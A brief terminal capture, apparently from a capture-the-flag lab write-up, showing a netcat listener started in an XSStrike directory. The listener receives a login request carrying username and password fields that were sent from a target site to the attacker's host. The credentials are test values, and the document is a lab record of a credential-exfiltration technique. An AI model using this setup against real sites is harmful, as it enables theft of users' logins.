 ┌──(root㉿Tanin)-[~/XSStrike]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.16.18] 34336
GET /?username=test&password=test&submit=Login HTTP/1.1
Host: 10.10.16.18
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://10.129.153.28/
Upgrade-Insecure-Requests: 1